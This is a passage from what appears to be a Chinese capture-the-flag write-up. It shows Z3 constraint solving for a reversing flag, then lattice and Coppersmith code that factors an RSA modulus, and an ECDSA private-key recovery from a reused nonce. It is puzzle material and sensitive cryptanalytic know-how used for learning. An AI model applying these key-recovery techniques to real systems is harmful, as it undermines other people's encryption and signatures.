[5]+127076*flag[16]-218938*flag[0]+162996*flag[14]+141792*flag[12]-197967*flag[9]-247332*flag[4]-286218*flag[7]-168508*flag[18]+300020*flag[2]-46255*flag[10]-78960*flag[19]+213181*flag[6]-329333*flag[13]+126938*flag[8]-266759*flag[11]+182266*flag[17]-41677*flag[1]+158645*flag[15]-61925*flag[3]+67755*flag[20]-52014431==0)solve.add(-281*flag[0]+10712*flag[19]+14584*flag[4]+-167168*flag[13]+308120*flag[7]-233003*flag[8]+114047*flag[14]+330767*flag[10]-71246*flag[6]-259485*flag[2]+374645*flag[21]-116397*flag[3]+64115*flag[20]+281339*flag[9]+321916*flag[15]-272240*flag[12]-135149*flag[16]-288340*flag[18]+71833*flag[11]-233821*flag[1]-223297*flag[17]+141256*flag[5]+17267952==0)def test1(x):a = bytearray(len(x))for i in range(len(x)):a[i] = inv_sbox[x[i]]return bytes(a)def test2(x):a = bytearray(len(x))for i in range(len(x)):a[i] = do_subs(x[i])return bytes(a)for x in solve.batch_eval(flag, 4):x = bytes(x)print(test1(x))# flag: flag{HM_l1c3nc3_0k!!!}四、Crypto
1.5_vgcd
with open("output7.txt") as f:
data = f.read().split("\n")
n = eval(data[0])
c = eval(data[1])
t1 = eval(data[2])
t2 = eval(data[3])
M = Matrix(t1)
K = M.LLL()[-3:]
s = K.solve_left(M[:3])
for ss in s:
a = abs(ss[0])
b = abs(ss[2])
for i in range(2^6):
for j in range(2^6):
if gcd(a-i,b-j) > 2^10:
print(gcd(a-i,b-j))
pp = 313246472203572238616195801879608898722966109482769416302463071823547244571165975167479
eta = 288
gamma = 512
P.<x> = PolynomialRing(Zmod(n))
f = x+pp*2^(gamma-eta)
r = int(f.small_roots(X = 2^(gamma-eta), beta = 0.4)[0])
p = f(r)
from Crypto.Util.number import *
long_to_bytes(pow(c,int(pow(0x10001,-1,p-1)),int(p)))
2.5_wb
#!/usr/bin/env python
# coding: utf-8
# In[1]:
from ecdsa import ecdsa as ec
# In[2]:
r1 = 0xBBDFAC1809250A2BB9415225F7C548CF8C03A5E100F95D52A4AA27F42A2F0FBE
# In[3]:
r2 = 0xBBDFAC1809250A2BB9415225F7C548CF8C03A5E100F95D52A4AA27F42A2F0FBE
# In[4]:
s1 = 0x77FB1A7C7FEA54A2A6C7E7535C28868C10549B831411F7A8EBB9F6DE1B4ADDF6
# In[5]:
s2 = 0x31213DACD2339525C292FC69F8F828D23A3CA73567BACD8EA2ECE8BF653E97F6
# In[6]:
h1 = 0
# In[7]:
h2 = 0x1000000000000000000000000000000000000000000000000000000000000000
# In[11]:
g = ec.generator_256
n = g.order()
# In[12]:
n
# In[13]:
N = 115792089210356248762697446949407573529996955224135760342422259061068512044369
# In[14]:
import gmpy2
# In[15]:
k=((h1-h2)*gmpy2.invert((s1-s2),n))%n
# In[16]:
k
# In[17]:
d=((s1*k-h1)*gmpy2.invert(r1,n))%n
# In[18]:
d
# In[19]:
import libnum
# In[20]:
libnum.n2s(int(2761328357323929781063385491249486142671766712847109466352079855419392))





 浙公网安备 33010602011771号
浙公网安备 33010602011771号